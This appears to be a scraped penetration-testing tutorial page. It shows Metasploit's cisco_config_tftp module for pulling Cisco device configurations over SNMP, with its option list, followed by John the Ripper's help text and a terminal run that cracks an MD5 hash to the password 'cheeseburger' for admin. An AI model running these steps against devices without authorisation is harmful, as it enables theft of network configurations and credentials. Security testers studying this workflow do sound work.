 Get Metasploit for
Penetration Testing
FREE DOWNLOAD
Usage Information
$ msfconsole
msf > use auxiliary/scanner/snmp/cisco_config_tftp
msf auxiliary(cisco_config_tftp) > set RHOSTS [TARGET HOST
msf auxiliary(cisco_config_tftp) > run
Module Options
COMMUNITY SNMP Community String (default: public)
LHOST The IP address of the system running this module
OUTPUTDIR The directory where we should save the configuration files
RETRIES SNMP Retries (default: 1)
RHOSTS The target address range or CIDR identifier
RPORT The target port (default: 161)
SOURCE Grab the startup (3) or running (4) configuration (accepted: 3, 4) (default: 4)
THREADS The number of concurrent threads (default: 1)
TIMEOUT SNMP Timeout (default: 1)
VERSION SNMP Version <1/2c> (default: 1)
CHOST The local client address
CPORT The local client port
ShowProgress Display progress messages during a scan
ShowProgressPercent The interval in percent that progress should be shown
VERBOSE Enable detailed status messages
root@topgallant-Satellite-R845: ~
Usage: john [OPTIONS] [PASSWORD-FILES]
--single "single crack" mode
--wordlist=FILE --stdin wordlist mode, read words from FILE or stdin
--rules enable word mangling rules for wordlist mode
--incremental[=MODE] "incremental" mode [using section MODE]
--external=MODE external mode or word filter
--stdout[=LENGTH] just output candidate passwords [cut at LENGTH]
--restore[=NAME] restore an interrupted session [called NAME]
--session=NAME give a new session the NAME
--status[=NAME] print status of a session [called NAME]
--make-charset=FILE make a charset, FILE will be overwritten
--show show cracked passwords
--test perform a benchmark
--users=[-]LOGIN|UID[,..] [do not] load this (these) user(s) only
--groups=[-]GID[,..] load users [not] of this (these) group(s) only
--shells=[-]SHELL[,..] load users with[out] this (these) shell(s) only
--salts=[-]COUNT load salts with[out] at least COUNT passwords only
--format=NAME force hash type NAME: DES/BSDI/MD5/BF/AFS/LM/NT/XSHA
--save-memory=LEVEL enable memory saving, at LEVEL 1..3
root@topgallant-Satellite-R845:~# john -format=MD5 cisco.txt
Loaded 1 password hash (FreeBSD MD5 [32/64 X2])
cheeseburger (admin)
guesses: 1 time: 0:00:00:25 100% (2) c/s: 6229 trying: cheery - cheeseburger
root@topgallant-Satellite-R845:~#